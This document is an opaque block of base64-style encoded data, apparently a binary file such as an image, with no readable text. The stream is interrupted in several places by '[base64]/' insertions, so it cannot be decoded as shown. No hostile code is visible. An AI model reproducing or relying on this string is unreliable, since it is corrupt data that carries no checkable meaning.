4eIUaZhaFKIiCGt+ARlseQgsr8VfX/vUFKVLCwQGflQB9H/YABGCCru+1KMtOCoYz/IMf0OAHLdArXmBwBBtkQQyAUoQiFqFtxHZ7xIV1VLjHPQUXaIEGhFf3ZqMABRgXRYpQwBO9AQqrW9wi397YQxzsPdp/J1ShQs5VwQ+O8NcuPI4afXjvRTdzKVOcWha3sup8S+Xgdtw7Urc+cUHOcpe7ZhsFV3lrgKs6ncscHqqrOXC939GIp6Pn74AN0IU+9P5tNP363N0OS6Gef/3nv/6YYdZoDgehss4TGKHrhECAXkERtu7WVMH1vM4QSkKrjgSYQCEUdKHu/MuY7CAlfi1pHACt/G7YBGAEdcAGJCwp6CopAiA99glPasADAiAAMAAGtGDyxgmwMm/bQozzdnCHPGEs5Gbc0uAISC/djigwogBULgCGYgwKkEgvCqqzaC8e0GEWeMzHdg/g1M/3gAOigo83Ei43iC+j5AhYthCPjGOPmk86nu+PTioVtIz67q/+6JClugE81MjkmqE1vE81JMo1wm82xs9WnMUZ/qjmug/4pAdy1g8ezAHoXAP+4s9DII3prq878G//NHET6f4Q+axu91JD6xhBDpigCYTEExRBFTzBBwWBBkrABAihF56KSswOInCBJ/oLA8GqF0hhCDaoaPTOg4BR2PwO8EYwAuak8FLQAmJwAfbpB/AEBgPgA4wgC47ACKYgD8hpEUCMxDiv236wFRRr3MygCIkCMaAgMJAAGi3A8QjjB1IPT6BgcFBlCqlQDPSAECohC3Uk4HwvtcrhGZZABB4AAAzyIBEyIRVyIRmyIR3yISEyIhVAAR5gA5ZgEJRDOrpPDrWjDj3yoR6K5UyOD/uQvF4jEGGu6oZj5gzR/IArEb1PWQTOjuABEoku6CZRHCrR6KxPO4Kry4Bu/jZxKJ2ODv7tyFZEIwtD0RJGUQwKQRdAgREYQRWBSRXwgCnsixreqxZpgREqkL9yURcv6BLyDhiXCRiHkQBsgthG0NmIQim0RimakSl+ICpecAGmsRqzgGzwIA/2gBt1kNu+0bDCUW7EbdygIIk4YAmZyImkgi/[base64]/NGcTRHUxM2YfMBlmD6tiw3PdL7YAMmV8s3BVElV9JZrOwljfM4gTP5eI453c85JxE6Iw3kqo86tcNDsjM7+09ydOU7u8EbKsESCoERLIEAz1Ps4k4RjOAD+oAYoMHtiKFRpgoEIgCrvsq/NEIjMuJPR+ERkMksvwRA0ZIY/84YnU3Z4DJrYnAFmWLeuGYaYaAatf6gGie0QtPG8y40IrYOCC9PEPJADcRACxwvKWjAU56CU87RiOARMASnoCrBG/KNCllFD/oARmN0jARuCXQ0WIV1WBGSR2FzCaiv/rqFDp+UtbiPSFtOGFJSSm0D44QB/Zo1NXJOSaV0Ob30HXbD0FoDOmWnHKpTHG7ySzVR6u5PNIcjKf+tyEQOHc5UERihwRhh69yUFlARCIyAEV6BGeAOIizhCARgAEogIQQ1UP90YQP1Zx6BaNDSABAVQENQBEeQQJPCUZtNKfAyUuFN8ZzCAkbgUrMgU6dAUihUEcZi61axBz/VB10WiEZV3Ez1MJSNBhYjDmDIA5CgBehEn/6YKArOIAlrzBKG4VYtIw9w76Bi1HGQk1nQgFiptmpV01h5FFmTVUizL1uP7FmPNFqlNUqbhXSOA+OwtVmPTBAhh1tvhVZoZTmLLieHizrf4cjQlRzUlROvz13fdUwFEDXmlV6ZssHGoA/WdD4fIm6AQAymEmblIAKITQh0YmEbdmGpgRoAtRfeoCwrFkAVdUAF4PAcNT2O4mNjMGSh0fFcwGSZABtVFttadgFjVsRclgDFsWZN9dxY4ANYYGcjkwWQgPUQQy+QsIkIgROSNt8soxHOQB+fVgD99lacoSCt9nqxVyGxlkcfgBXkkGs/LltR42vJwUh7xTdrg2yLw/5ZznY6rjVtn/T8nOEZ4DbiHJFK53Z8rKt8Dclu3e/Q9HZv96//3HbgADdwA9AyzrQPDIELhOBwLSGCF1cQjABuVKGrdogRQOBgB0ACJMALMEJQL/dPtaQXAHVQh8BzP/cDQxfBjnFjD69AUTd1m0JkW6BkL3UKXjdlJQXbLthla9d2XVYqL6+IBaFDPdQFXKCJ5qBnHasGiOIp4s1TiDZ5K0Fpq/B59zF6HWd6iWMGFnIEUI0a/qGMzfiM0biMNXcMRiB73dggtxc2RYAjt+UjxbcbyNd8RfIkx7aAPYNJpyOQ37c4jVMPXU51dqN+ocyO5BYSc5J/xwMouxSABf54gK0vaofMO/[base64]/4ugJX9bgJE6GZmWRcyl5bYyxhO2A9MQIUTVVH7ji31NGtQUD2GWVKLWSoutRqnYAoob1SL+Id5WppldoiLmBGKGA/UYDzFADA+ZQe62QOOoCr8ok6I9ovmgA8swZw/[base64]/Nmf9VkbsAEbmGEMgrVSIjIAFhICvFwhuXwhQ3si55i0SzvkruEe2LzN3bzNr6EkeTM1rgEf3vzO8TzP9bzN3cEa7HzPAT3Q7xwfamXNAd0d4MHQ9xwftFvp3qHOBf490gPdHa4zS8HDHQQdH8YhNGL7Dt37lGCaZGTapuf7FbZOERyXlOOOFixhB/j7YENwAibACwScwKFkSvArmKDkcjEihUH3YgUU8IpNByZcLi08Uu+kBkR2q6uRCbzawz+cZfN1rC90rFHZE0g5vgvh8qSyEI7YXll8DuJADdRA9EBgB5ggKvTC9cQ5rzmhGM55x/Wgxy0j3gP7cTzRehGSF5BcEzBBEwBeE/AZEjDhDrLgFxIBDgABGC4bEE7hyjOBFxIylEMZBgCgFCk+lCHgID+AFzx7BzI+lJngIEeAFzAAISFgJ8Kc4z3eIEE+5JkgtCsAzdP847ZB0pk75/513hquYRlcAzWsQdKFfuiJnugpPdKDXtCvAUvfQRmK/un5nCeTXtDdYeCsUxmwPuuxXhwSGKFmQSqZcr4jmBEEQQ1uetUZYQQyFsFivQRi2YFy5u2QJJigYYT7i6n7c5cF1IMBrwSGQAhKoK6k7dgtBcOhMZk3fJmnYK2jnWX1tdpJfKcr4UzHvtvtNb7J3ikLITAIQQ/kQE3VYAfQPd1LpWitCPf4wBVs9bPwYN5Jxt59PNSQbyGpIRHI4BQCAcoTgeEBARMw4cqx4Q5W4LHtORD4+crLgBoSkhKYnxcKmhJCYQykvw944QMO0gaq3yBR7XIpAQCmkQs8/gOsH/4AmgD6dyAhsX/8tx9nHIgSypzmlzXkph7q9fwa+NDp6T//9V/o53//[base64]/x0N0SJMcWx9m0a9s+h9tcuv7d6QD4/g3gHxksiRJhIXPnzqlApjD9AqYJG5krpaoDCoQJG7Y7/4ADp9QEAPjfH3h9ABDgAxfzHyD8HkMJOAylSAHY4AVjBy8MvtOv/9Dee/[base64]/[base64]/8BMJ9SOwgIHAT3cQFDwxiEEl8A/7pXcFIH+wafbwhuXCCEHovjsYIUjvwQQfm0g/I/Kv8zT5cuHmQNOeSUeQ8/[base64]/lOECsepEEIRZQQCCByQJIIJJKYEUsoVDzxQQfwfZILNvr81kVR4XIwxBi+U8M8fhfGCC/[base64]/AB/[base64]/6eY3t36J4KVPCETQADE9bAhGfdhQlNYAF+2tTm+zJhP9/0YQy/0Y+iWAsAJvACAuS04w4C4D/8ceG2//ONDUYQAN/Ilra8wF9SdIFcXexgnx3rZz8DOqEg3WMfJFxpREvqwpkx1KMfNRl3qzZRgujsotvNqJLcgd70orej3+UZ1mjmJevebB46JIcWpdtQlXVJGS/diExrOhKaFoskc/IEI6awUwFEgAuiwEVQguJGohQFuUhVFFOEYDerQDWQmAIBEd4whAjETauhauRX4wK6sbIFraJDa1oviZe2slUQsOmkXOmK47viFa9sitYZ4vAsS/xrlj3Rm2INW13CJv5WydVFWT2QIQ3Ifmt7mchDHhKRhzRowrOa+MUpTtHlX2iCDBUIQfzi9wAFkCG1ABBkw0agnw8osIGrVW0fAIC/EQSsCYvb8wjEQx/xjAEC/buznfHMCz0HrM8BGwFzFeDcDkJ3QsqgaHW5W1J8ZEMZTPwZlSrKshnpjEY5wxo+bnQjKslXZf2gYj5eDetYj60g411azoT4Mn/MY9e87jWvV60yXwub12AzCD5ArbJi38Ma12i2dPVRa5P2VyP/[base64]/QAAAhg8IGtxSwkI9Jad3sknoHkRitv2x39Khy3G4vNoA20t0g+a9IQ6fQ99NBnTEcnHp28t6lLHKL9Y85IV3/[base64]/RxuZeAL4DrQC1PLrgEEPHGw/[base64]/qAH7i8g/[base64]/iFbLEWbGF7NKA5YehiwcdwNHZxN+WGbygrdihXlgAKoICPbeNX0EAN1NAHQJYLM6lG1TAPxpALzyIKhgWU3Ld9JFdd4BAOyABZ27NN8bMCNKcN3HCJwPALyHEHieB+l6UCK4AFdwAMpqhaVkd0O1AeBqQfoVBc/AcBobBaGBRcSwcAQucbZXmWV6cxWSeMDViM5SBCyDgPVpJ2aDcjI9h30Nh23ziNK+NDzniYKzOCz8iYGIUzBYEP0WYQyPYPKOKCmckPwFZ4iIeDsRNxEtd4fXCH+ogLxFAI/igBADkVdqMD84Zc0EAMT6iQfgUxanB7uicau7mbdP6he3AhVi0QSaiCcHQhksTnVnvRK21ykhM3j/8CndF5LLqALNDZki1pFLtmDNGCPMmTPIcALbqwWISVfUOZfdU1DcRkPUoJiRWAHJUIHcBglU/gicx0Wcu0lYnglUTHBYwEA7L1L7xgaPpBCQHwf/xHHgcoHn0AAQ0aS3HpPwb6i/[base64]/6tx5IoZb7M1sYQHXoEYv84nT9oxThoalJx6kCogAEYpfDKDLFKF3UxaEa6KE1kzNeMqMDQZkegg+xpqv5IHYeuKu/mg+zJquL+Q8jeA/lWIIrujLSaEKSOTXE+g/[base64]/fUJlgA7iHEYAVsY5bYSTGADJfCt4Rqu42o3QrBuCrk8nfEKlpAH8BqvwJelMDamwMI/UEB7YKoHzYdt2ba4auu4rXOwkSu5kzturWMU5nlkh4i5eapYSLmxjrhzBcKoKnAHmmC6YnYHKHsHoXgckJocXjl/sSu7s0u7sRuMw5iX5f5QaT/[base64]/KjAShDCJktUu8xMV2DZJVDsMQEnJYEmnLg7a5t4IhJ26Ubjowkeb7rek7rv4DAAJ/[base64]/C+AHJ2Pe8jXuZD+nJDI9XGMjLGPnEs5aWRDqcGT7P6IReDQD/3BISzCoIgc5nIH8OJ+XrkE87fR/[base64]/5tygoIabibu8bIymO30jjzgi59EPkQor/djja9rD+jq8JLtfsArM+tq2Mjd01N3VUkrE8DbCwUo46ZbBHB3O2VzFGtEeVwtovROq+A1UQ4GLfAEVx9C5MwCXvABmEgBTZQpDowBgKmBmGwxqoSBm1tZSTZF2Mq12LABDtwBJwDAzRgA6FBxxu3uD/61/s84Wt6sKFQPAuZsAZbS3Ka0ATd2Hx6ZJAt2YJoDCeO4iVO2d9HGw8gLryQBypbwqCoyc+hfqbr0KGcLipgBLwAHCIwCOkgD87QCbEN5EJO5EYe5ENe5L5x5Eyu5Eje5C6sgA9woR6027yd0gZl3EXd0v4yONzFjRDjhdw5fBCDSYGaqeY10oyLqY4E0Q/DFsw3IyRy7t1PSxC4ob0bwb1qW1RzonmDIRu2QSGxYAQgMAJgBQRAgANJkARZwNZtjQdw3RfLZ69staW8yXB4gVcRHuEVfsCDHciGjFwZvuHXWWQfnrkhbsEnp0aSjeKxLusp/g21HijHYBu0/Rt9QAtVWRx3gAWffbo2N5UhsJXHYVlpYHW+gQby4OyDABzN/uzR7uzyAO2/Ie3WTu3TTtJZJwJXLmm7HVJbnjIWeGspBGqxKlKZqY4uGCWauYyEOdxujsxdG8Tf/V0Foec42hGOaxiDUSiEsS2EXg7ncAthcP6RcZEEUiAFkY4HeJAHAg6HtJM6ly5j7CxjrzIGheDpng7qfjzqF/7PRFbqbWqwihzZfcrq2jfigTKTsz5HTggNsV7r31AN02AbIw0AI9AOUvkLPy/Cm7zJYqbJmwwMzNAKaRAOfwYcG1DtG9D0Tx/1zg71v+H0VD/18lD1VJ51SwDuIZPl417D36XuQ8LEZ78hLzish3m8tHqY4ZUPa34jyC33NjKC+M5d+r7nG9HMAfvvhvFGA18bE7IHdx2GkO7wky7xJTkZFW/xj++//NPxk//xgh3y/mzyit0TxXPhKa7qerryjr0312fiKI4ofoX6qR+bM3/i34DztVEL/P7SBO0AlVFJ9D+P+8OO+5bIDe0QHt4xA50Q/DMAHMMv/MUv/Mf/G8ZP/Muf/M3P9Y/GCl8PUOJOw2PXoQdR5u2losgLrW3Pjh0YXuFPrCqK9x6l77QhU/7+9ythCYI/GxMyCf9HSfYr6YpfcSmpfBoHLI+vB/[base64]/G3m3NkzZ8T7HA/WN9k04nyjS59mnbiyY8xW/Y2mXZsfYsfnkKKLh66SJeDBhQunVZzWq1e0gN/afbTuLTlixJihniYNHjyCBCni3p3Rd/DhvxciX568HPToxxQS2L6QQvjxFUJ0CIoSRfwWjen6qIvjf/5AASmk/wosaSbDEmxpppWq+eYmY3IiJqOJgpsIKKGMKao5o1hRoC0QQxRxRBJLNNFEuVJ8gJW69nJRL8Bi9EswwgxrzTTGRoPsxtZeuwefeSLjRx8iizTySCL3CY02Ja/K50koo/6U8snbnFSNRyz/8XGw2KqarTYwB6vSqtyQiudMW4ZTMzjk2mzTEuaa62uW6MSwLo08stuuO+/E85MR8wItr7315DNUPob6oG9R/ED5j0IBC9yvJ5AuumgoAxFUMEEGabIJJ50yemVN5DCEZhpvODSKihNbdfVVWEtMUa4l+nrx1m1k1JXGe/Tp51dgfw1ysWCLNbYffmjbMcvJfMzHSGYnE220MasKE8wmrUrNsdWiPW3Le7qk6straauWKsfKMfPMYdYk1c0340TKr0XkUCMPfLHTjk/u/vQXUEEHLe9Qgudb9OD7KPJvUo0kxWhAXXiR9L+TZNpUwU5NqgnUCf4lchc5XIJCVVWjloj1ZJRTHnFWuJboxlZcXdRVRmXKzeewxPjZZ+edty3XsWXHnXLooYelrLZ8vI1sWsfO/aedn0fLtiqfB8vnM6w3M9rLrD9LFraryI1aTNwa0+1MtONp193h4EVuuXn7QueWQuQQJE888tBuTz7//TNg9swreHBFHTLk4IkiUvjR/kTqaECLIpb0QE0vNqxTmr7BCRqeQPm4VGJ0GZlkdKj4UGXUU4911gdcfrnFmPeaWUZ8wsxn66pwn4rpsYOeilx8nKas9sF0B9dqxPrheXnmmReedy6vynHse6amqmrqyb4q+9HE/Z37e4RPl7e04/GG7f53kfMczrjrQmeWurXDd29++/XbT8DJI3xwhCFq9CNjVGM/AoIYgB5WqYlRzmKW4xTmTKK5CHGOQp97xU5GRzpWzEB1G+TgyuQiAlZ0Q4Qwi11eZhcjZRBvNLdbTNKuAr2f+e4fX9KH7qgyD32MxnhISx4/fPhDIAbxh0vSUdga445lJFGJSrxGY6w3FexlT3zgi55swDfFwRilfGf6DfoshB+4HUWEr/sEeRQhP73xrW/3A08hxhOw/[base64]/3Y2MY3Ci4+lDDE4ep4ToTdURef6gkB+/hOkEjsJDWpmEoKeTHM0cRBmpPQBNXUpkY+UqDo6GRBn3HQgzZDoc1AqDnMkQ6IRlSiETXHOQp6UYxmVKMb5agn7QLKUIqyRcXsB85eOBhV9u4qLeERP0xKFR/Z8h4uxOVJdXgVH1njlzsNZvWGORhxXMMdQyVqUYeqwmMaVanusIZMkyk2YzLzHuTTItq6KE38jMoT6v4i6Bj78p3ucLN+9vumGwEVHvmUU61rXSs66/i/SD2uIpHTz34sVVeTKJAl99xUPjX2DQj2c1T/fEXIiAENRw6UZBp9BkMRulCFPsOhE6UsRCvaUcxmVrPY/CRI+SJSuxTTpS+lytfugZh2zEO1q2Wtaot4mnbw45RTgSUQc1jLxtC0KvwgWm+7VRUYkvYfptXpToHpxJ/eQxyTrWxEe3rMupzjoc21RmOSWdN/OAaazUmTF18BRuC0gqvOGWElGMEnQdhtrIr45njEcyi2xrecbu0fXP1zwLki0FIdkZxIakJIvsbEngz663/6uUg2FbaR3VDVdh/Zya52A6EThv6sQpnb3HTA47Kb5XCHMUpCz5rwhNsQrUuuYtrTYglMwYuMP7YlPJhG8R7VvaVVUttaHOM4pSg9cWOuYdzjCtNKQHXodJv7XKmW4xzSxTCNw4Xd7TXGwUjpLvq+O5HBVnO8RvGqedc71vb6CT4Naat840tf/92RFweEHAL3UyCMSKwk/wVwgNuRzwbtM7ATuvL6LAGyoAxDhByaMukuOmEKQ1ay8MCwZZfsYUhHOsQvEqVMw/cSq6A4xTyqTQ0VE9sVXre0xfxRbqFsFejhQ5U/BrIwevrEf/isGd0gh0MZXVkkR3kwSjbHrSvrZFHjUru9ac7a2NYmigxWvEjp5P4tvLzNfa03zO89CHDQTE62ohmu/WkzxDbiMJBwJK/1ZJCdX4Lnv+65YwgG3WEFPehBK3Y3nUT0YxX9DF8316GR5reHJ03pmTm5ejA52miyNBoWK6YfpHbibOcBwxqf+h/Q0y1VbnsPVgP51cmd9TNqbWvK5ppMZrvwr60rcXRJmdi7MTYFr5wc4HxCXVxttiUYoYptflnn7P1Xta19baBv+47drtS3AYTAvA4Sz+a+M7r/mkiefNcSoGi3uy8qbzEatN6NXahkjYzhDfdb7Jj9N8Bpl1sb0ZbhB3eicG948TDBeCr9iGLFoQy931q8McpotauRO+R7zHqMHw95Y/6OmeFGpwPYKJ/KsDnUcsIim+rFsYTMP3wLm+P8jJvfuTf91QdLgP7nQKev0IdOIcgZ/ejhFqTSl25nPOd5n5vbCZarDo13F1SxGN16QhXd68Sn49FjJ/5Gyx6zv2zDMfsQ4g9l3DzoQz+30ecZqd2hDIFbrflAxB4+qP998MsS4dD3Gd9b3dN8QF+Fgh+jx0EOUfRLfzD4CD48nPwsJOVf//snkmNIhnmXQ7bkUI5P4DLdQArMu7nOW0CeA4/QCw7SMz3FMT0K/Ahvm5iHWRibiD17spy9WhAO1Bg9wwmgoDqAwhBpQAeLujpD472tq7BFS7x9Kz4azKjjK6G+YP44KtpB6sGHH1soHeRBIRzCe1iGvksF6uG9j7u1mokad6i/niJCJySZ8wnANjEOTyhAgmqOBNQ8Bvwy8RgOdKKIh6hAM/SJAbHAApqYSgEkvconvuJA2dMzfuKcCRkQoAiKFIwwFuQQF3zB38u3ygq7GixEEbrB2OmLKPyZa1hEKSwXJBIGyOqGbAjCR7zEaymuvrO0MLkGjposeLBEx1CGxIMHeAgGUcTEe8gGKjw2NzmOAaSFLPy/[base64]/MiQ7Ew0HElv+7YDEjeaQMZCWkmVSLdljCCdcMaggIaZNAqe3KzekzCus0t8E0Sd7Mme/ElQ0hW9SErhFEekJAdTDD6KMgc/bAYgUyiyHKO9ADK6FAZx3ChOYixxBDJnEMeDGjxyaMu5FMzp7Lu57CXnpMGDKjLkxDBTNEjxpEtniE/5nE/6pE9xXDL8PId3eId4E6jFrEXHhMhWkJfdqIvfOC/LvEwHhEAx9EwHVUPQDM270g8RXMnTRM0HakkIiiDXfM3YnMaatMnG8rrgI0TeLD7f/M0YUce8EEe7HM6kBL71rKjlbP5Ou+zKu1BHcpDOXqpOxrLO7GxOcuhOEXJRXxJP8uyl6eTKGkzPr1tPiWrP94TP+qzS+rzP/NRP/[base64]/QET4BMT5iFMZXNc6hIm7PMRRAENFXTBXUXN31TOE29ixiQkyxNO/69UxAMQRF8IKEQim/IEKHo0D+dN4yqhSUQgbSwJHlFGUzSpBBi1ETFFb84xBZ1Ued0VLusVRmk0UrlsktV1Uw9RIBdqF+iy4TNrNkczoM1Tx8t0lYNz/FMUp8kh3vTMEm1VYjCVV7lVSzN0v301QNcOVXx0mI9VsgkUOdYsnJQDgTFxUiQ1kjYhFao1jW51pDM1mz1D415w2/9QDkcVxE813Jd2nT1U9hsjotiBaWYV6pNGZaZgXvNV33NlVvh2Ef1V111BhlFTnPg0oIlqIldqItaR8jyWiXtJVPdrCw1KOFMVbitWI8zUsFMUl/[base64]/dVgzU+scwVitTb3HQ5bbIVF8Ivo1UZnBasFxLmc1ZtFWARG6Fys6kzRTcMBJmCi8y96+lY8XYmmc7q/osNzLSzDYlp1lV3ZHCOTwV0Nzl2WUYAl6N1bKQfe7VfnbN7AFd/Kggf8bMHkfU5NDV6Gdf5eF45GZv3D7tw6eqtOj8PYvotV7iU+35vYYABfFEZOkTVflMXP/cxSrKuE9kWf8Jhf+q3c8rK5mgWz71AF/d0EvdFZY13Mny1gMW6nPSogk+CIol1go3VgDW1JaIDFkKFgP7VgFRShDN5gPG6VDvZgEC6hTS3OF/1UX/LYGa2oFVzWaVSodFxb5g1e43rejppbGszOvcXUGK5YfsvRbQhi7STU9STfcYhPwTxck03fym3iJ/Yi82KEW4iuX13BNLHFXMxiVdiEM8UXLwZgzwXJMSa6bQXNz9SPTwkgO43DQ4JgDX3j4qigw3rdOW6OJfOQPJ5mFOngFenjmHFRf/6N4UEu4kLlw+PtBibFKLaF4Uee4Y2i4kLc0VB1XsjqUXSGNE3+2+YUWJAlX/[base64]/bV5fImLiHUTlFCOB6k90AOoxatsgJepD7aijDtWklsSlvlTr7Te88F4b5SQn9eZGM8Ve2+f8NGWt9md562rggBf0saaLGs5ZsGIvXCPxqGV8SetWCFDjoDzlyLKpC1237i+OuEOiq4iG+Y85u+jXw6fUdeOlnQZuyNm/dl3YVQeVLZmUbodFiISIBGluGApoKKxB+gZLiARV8IQyMAIFN4NICAeu0OxX4Ww+7mPQdk62bTXyBW5HwzqCGtOgftGkvMd4jm16K1Ulnc7tZN62zO1Mvv6Ld37k4CXRwY2oI07xUl4yFse6YRgVt/HuXeyDWeik4YzP6M5i7iiEPvmTTRAE6/Dr7X7yPxMOiUiYChTjbd0vAbKrkcyP+xJa9Y69C2XjjgYKbuAGZjjT+W5mkc5D+77vqW2KPsCFVohsnT0OaBgkYsAXXAgHj44EYjADBTcCM8iDVxgDCAeRAICAtoCAAOBsmvYscQClCkfHC98pZxiHDEfOxJS3EfJDcRY8pORmpZZtuVVn2d7RE69tR/Ul7hQ7F+fm2la04Tyo8J3xDBPuJB5o6zXegfKGHn8bNUmUT0jHuu1VAFRARUBysnLA77DlPCgD/u7vJ6c8735ooP59p4uQmHBYvfK2QCwvRgsNML/K0JfEBVzgBlpAc5B23TXfiTZ3MNtdCl7whDNFI4amhQCiBTOA9m+gBWiwBDPIAoE3gzQQBF7oihGAAYWHAQjAAEIRiB1oiod/+IhnCiZoAozPeI1ngq7YAV5Q9K6ghDHg7AoIsUjHlUlv21c3LtIm30bbSQ5Hh2dIx2UVIUhm3p0KBkj2ThjVrKw2VItFdR6mzqEm+h/2t3L+pVVI3n+F0UXT8OYS7p38+V3f9C799WAn1j5ghFkozu/sVXI4ds1Tdj8JDkZohUh4doaGzGmndinvxTiVnJGIa8dZs2wXCQiJazIuYy+vUIw2Zv69PldiMHdmYIZWWPt1V/[base64]/aN++VTPGqAwQLGXMbMKFJc8TMnewmMmiOItFKf/mAqDU54MNXjA+WJbLq8lcXmNggA4NY/NcSp/HABiDmpKNMZTkhmKygxcGXiNGhKIEwbSC3r5/+94mfDjx4sLFiTM+vBnz5s6bL3/eTJiwcfCuY7+ebjv37ebOoQsvfjx58s+7dROPfj16cs2pww/WjBz7btvI4c+Pvz5/9uf+Axhgf8/k954wwVCHH3wJ0tefgw8+Y+CCwjD3zP59+hXInDPPwGMOPN2BGGKIHX4XIID5oQdeeSuON8xWL75oCSWUGNKHjTbOWIgabpDjjI8/[base64]/7gg/yZaGJ/4JIzIbbCOMPcfuPCa9+16y7I3HDoEvtMssyK2C+I5pQYoH7PRrviLa7AuBVENtbRcB9j2CiHxGrU8qMz5vhYjpCMEHlkQ1IyJEgZaUTyJJS0SDlllSEBNaabLk2VV5gtuUQNTimpRKbNMp0ZCigmqbmSMWy+/GacRztFlVF3EYNLV5Hs2ecrYxGjC6BZpQWLN+G9hShk/6R1liVm9FWG2ZMWoULaRQBhhBGKJWEEp3KZBsCnmJWKKmeacQGB339DkGpkfUDAxQgQf9A3rHGN0MRsIzABQACSRzZGr7wC+ytyyBEnHXLLgH4ssc5Yt6x2IZrTjYoFl/[base64]/oQ47eDXJ56wGQ6oiHLgWpK3mK5I/yxni8bJFjkPgiFrsuxi/r9es6AeuG9uJInnIUI2ELa5gXGjaGQvRBRgJ0Q8V8FD902MISnjAI/vIHMlUIIgtpwIj/ABhAGQ0FFLqgmQHDERWlqKRLLmkgNarpk54RpYLGwAvRmulMDcIpKQicZp2cFolhipBqJTQhWbS2IhX+YywUvIsxcGEGHwABCFkAAg1rqIIV5LBtbpMbZJoYJlDBQDN7i0sTbPCBD8CgoQ/[base64]/xXys8kTJKCHBGI1mgN+PkTC0NTWnXPFPQtMlNpHQWnBsk013ulIY9eWIjW0nLOtHSThSSB57yXAkxaBEJLKwgn3zppwrgcMMK+CBuO/Rh5ew2xFABIFWB4wJoZkPd0HB0N6cK06l0I/6XkvJiB3KBgW5M2sWUGqsZLF2pOEC3jJimAnQzXcZziINTnZrOHN4qWFDHQ9TpMKcb/UXqt9yFn+nUsRPUiSokGZRJsloVXljF0Hx6dCAEdbU4UbVPSgnpPPgY+EIUbqtb4QfXuHIHYPolR13jeNdF9AEUr0CZ+OpgCD/YgQsQk6UAIUJYW65YIBBhLEMEC7KJSKEMe/[base64]/eNF1b7QSCokedYCAIXBCO8LmoeuD5/BrDyUMvsCL0OrSm9ZHHJnGJT4xi7nSIkatj3V1hCQqP9CEUhjAEIgzRBBuBRCSWeMUsDovYczhjGxtjrJGTBFkgkKx/GGnyR56s2Z9JM7VIm6bQjiK0nMxEm2cR2l26KWYye5a13MhD1DjS5jezkxhyVo944PkiWmwiD3wBgg9WgE9+VqCGfsZCBRQQ3CQUuqCeskxlHLeD2ewtcE3422iYALhKT9qIkg56XGrOi0vbwAZM4AIlZgKDT/6HujmjJnWpYXrqS8402q5WVjpgLWBZH7Ub0IGjee5ILFkEI8EIqqR7fg07DCWS2PWhKoPbpS1gI+/BzDYO7163LRBXWNrUds6POmTtuH6oRCy26zk0ltEhg0IUolCN+gSb0QqiBBfleHePyDHvXlpefyKTLFj27WTMRjkUARd4mQnuZYR7GSsLZ/gFxfxNiMuJTNDI9/9k+4qwZbwY/u14ov7hCU+0IuQWIbkNT16EQK8gEYl4wgpCcPKYl4YSO1h0RGmj0Li4ZgeqgRhIx48aVXU3/TNyrmx4AQHQ8CzclICBFk+66lWPsTmgE4d62eve/2PdJSHL1inLd/QR2f6BnR9FyCDZGidtldoFQyaRkq7hHbuIWNzJ3begCHtMCN6F2N6JWCZJSB3lXQjqx+AdC/Vcj/WIUom42F3ZgkzI3xjkhhwoQit8BChYkFEYQzGw2DngRzA4wycsVi812Ywc2ZIAgZKBxZqdHpQBHGo9XJk1BZlUkJhUED0JzdVQEO3VHuvhXtJk2e6VTO+12WyxUKCQhfC9U/H1D9QwST5V3z/5QMk9wAr4BdngkxHAHPbRjRKRFxSJSs6NAAyMHxWZxvjNhUPZzQdEkQ1Mjg2MQFyUVADMRkUFwAjUn3ldTi04R3qFjqq51P9dHXU41SnCVB2RzrKkg06VyB71V/4CIlUsht2HnaIswFQn6OJ+3IdwaNXxtIsEZmD06FqFfRjgvQuzPYezCaC9mOC0oeBz4IctESB+dd22kQcKmUg5uEJu5EYhuMENRoklEMMO5sUrlMN/9MjFKJZEGGFmIeGQTUQw+UC+qQIOTsmpKJMDUZkBDZwYkskFLY0WYoUuAB/DnZYU+uNUhOFTKMU3VJzFvYhasNMw8BEtwlMkCEIepMHyrcAN0WHJccASmg0+KRfMGdoY/E3NUY7OUSLgQMAIHB1MxoVL0qBz2QAAhFtFUc4lxsVvcGKveKL+0RdzLAP/NcMyoAIqiBopgs4tDENUSmVUSkNVHsMwpEIdqf4DMkhDdqhDMtDDOrDiK8IiLa4IMtQDPSADPUjDHn2deHgDPdCDN/[base64]/BFyf6FAA7l2T/[base64]/W3MKS5lbxdaTZkBxA1RBA8Ss+FUERYMGguU0++aEKQUBOSs7NQWJNisbDikZFFWJcfIDPTajC0t9cNE6l/YZsfFpvGOX/[base64]/vDbY4UMHpjBCkhBtrbCtpqK6n2r7YGTN7Enb6lF1cBndArkui4k7iUFN2AEM1jcGcrrfpJFvbbh11jEgJbcR/4TQN2QDwTsE9RhPvXhwapQ/Mrv/NKv/H5sF4Us6OAifJWsyZbaUv7GFCrEQjLAQgFPQ+ZGwjd0KWiywszW7CKwRTwULc/SQ1u0IsCgR9CWZR/[base64]/IurwE1LzQYZNOca3TyYyfT5/7Akck9wusZUs17EoM79dG9fo0U5FMd+utH+usNfWQR5JnBGixz1e8wEzMx3+/l5K8wwFT/[base64]/4y9RrNAUGFmIUyWSzKK1uNNp3yUdieVYeruNoEmplhwlBkVsACtMDTLePyLu9yDfmTyQEzyQlzMeN1Xv/[base64]/JWb7guhVXAa8J0eFZsXPjOxT/[base64]/TgxizcwoIbmK7VSoHdbp4EMnkh77dzPidKICuWfIM0rKMzDESBN8SBy2ORAC+DZ4GRyJLqgdn0qitYX3i4swk9bfgIkZCHo6u3z2eWtN64FnJ+uhnwaZxZhocKUQNT59lbn+9HhkAFPMBI1jXJGQE1JMoDyIMIFPzBJzzCQ4bBM/xcOLyQ7/WQ88q2LHMnHHnJCvZg928sWLQMQ3QSXPQNM+YDI0MxoHzKF0NU3oK38JGPZiqX7zboNi2Y4q0U0MOA9SnLPqoLs7mbp/Y0gGrTUmo9LIJ5g3R2u0GY1kKswf58MigmoP/zrNtwGJA0zyKDJKjtqvN85sJCbNeDLRCwOU/DzU+DLFD6RC/0Bgx0pkv3putHj8aq0AdeOYCxEst2lU8DK0jCLNx81mv9yi7CLPAaPbgBRK83PTwDZtY0y1o9PcAs3oYxD9vqEb/x5hHHJxy7bOVgWWyTQgb4j+iuEVK7kggCHiz4ChjBQkR4UaTrhIe7uA8kVmjFi3B17OHM64P4UoTTy1QDMbAZR8DIiRMDG67IAyQKL+B7i5fvvt9QoAmXjfuAEfDCXIjAIKSDPDhDJzD89Wf/9nc/9ms/98eF949/+H8/+ctFbwAAxffKAyzDX2e8xic5M0/CMf6wNstWORvYrTVjsxsAxDSBA6cluyWMXDmFCr3B2rDBlbeF6MoNc7XhhRQpG3DUI0HC44Zpw8qhM6nuIokXEIfJkhUsWKppJDZUsnnT5gYSI6exeShCxI